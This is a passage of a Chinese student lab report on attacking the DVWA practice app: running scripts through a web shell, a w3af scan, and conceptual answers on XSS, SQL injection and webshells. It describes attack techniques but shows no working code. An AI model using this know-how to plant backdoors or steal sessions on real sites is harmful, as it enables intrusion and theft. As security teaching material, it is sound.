

Script execution (php, perl, python, ruby, java, node.js, c)
对脚本的执行：
我复制了dwa_emall.png中的内容粘贴到这里，点击go。

点击Go时弹出如下提示，说明该脚本正在运行中。

提供服务器的信息

可以连接到数据库


还有Give you shell via bind/reverse shell connect的功能。


四、实验总结
通过回答以下几个问题来进行总结：
- 你使用w3af漏洞扫描器对OWASP BWA靶机的DVWA应用进行漏洞扫描都找到了那些安全漏洞？请罗列主要的安全漏洞（高危的）。
在tcp/80端口有两个高危漏洞:一个是可以在该网站中进行SQL注入攻击；另一个是在POST数据包含登录密码信息。

- 何谓XSS攻击？XSS攻击分为哪两类？各自的攻击原理是什么？
XSS攻击是一种跨站脚本攻击，攻击者往Web页面里插入恶意html标签或者javascript代码，当用户浏览该页或者进行某些操作时，攻击者利用用户对原网站的信任，诱骗用户或浏览器执行一些不安全的操作或者向其它网站提交用户的私密信息。

XSS攻击分为反射式XSS攻击和存储式XSS攻击。

反射式XSS攻击的攻击原理:
①Alice经常浏览某个网站，此网站为Bob所拥有。在Bob的网站上，Alice使用用户名/密码进行登录，并存储敏感信息(比如银行帐户信息)。
②Charlie发现Bob的站点包含反射性的XSS漏洞。
③Charlie编写一个利用漏洞的URL，并将其冒充为来自Bob的邮件发送给Alice。
④Alice在登录到Bob的站点之后，浏览Charlie提供的URL。
⑤嵌入到URL中的恶意脚本在Alice的浏览器中执行，就像它直接来自Bob的服务器一样。此脚本盗窃敏感信息(授权、信用卡、帐号信息等)，然后在Alice完全不知情的情况下将这些信息发送给Charlie。

存储式XSS攻击的攻击原理:
①Bob拥有一个Web站点，该站点允许用户发布信息/浏览已发布的信息。
②Charlie注意到Bob的站点具有存储式XSS漏洞。
③Charlie发布一个热点信息，吸引其它用户纷纷阅读。
④Bob或者是任何的其他人如Alice浏览该信息，其会话cookies或者其它信息将被Charlie盗走。
3. 何谓SQL注入攻击？SQL注入攻击的原理是什么？
“SQL注入”指的是向某个Web应用程序输入一个精心构造的SQL查询命令以执行某种非正常操作即把SQL命令插入到Web表单递交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的SQL命令。
SQL注入攻击的原理：
SQL 注入攻击技术利用的工具是SQL的语法，针对的是应用程序开发者编程中的漏洞，当攻击者能操作数据，SQL查询命令的语义很容易改变，只要在关键位置增加或者减少一个字符，就足以让原本无害的查询命令产生相当有害的行为。在“SQL注入”攻击活动中，用来构造恶意输入内容的常见字符包括反引号（`）、双连字符（--）和分号（;）等，它们在SQL语言里都有着特殊含义。

4. 在实验步骤（三）中使用Tamper Data插件的目的是什么？
为了获取http://10.10.10.129/dvwa/vulnerabilities/sqli/?id=aa&Submit=Submit#的cookie。
- 什么是Web Shell，请简述其原理。
WebShell，“web”的含义是显然需要服务器开放web服务，“shell”的含义是取得对服务器某种程度上操作权限。黑客在入侵了一个网站后，通常会将这些asp或php后门文件与网站服务器WEB目录下正常的网页文件混在一起，然后就可以使用浏览器来访问这些asp或者php后门，得到一个命令执行环境，以达到控制网站服务器的目的（可以上传下载文件，查看数据库，执行任意程序命令等）。由于webshell其大多是以asp、php、jsp或者cgi等网页文件形式存在的一种命令执行环境，也可以将其称做为一种网页后门。
原理：webshell就是一个asp或php木马后门，黑客在入侵了一个网站后，常常在将这些asp或php木马后门文件放置在网站服务器的web目录中，与正常的网页文件混在一起。然后黑客就可以用web的方式，通过asp或php木马后门控制网站服务器，包括上传下载文件、查看数据库、执行任意程序命令等。再通过dos命令或者植入后门木马通过服务器漏洞等~达到提权的目的从而旁注同服务器其他的网站

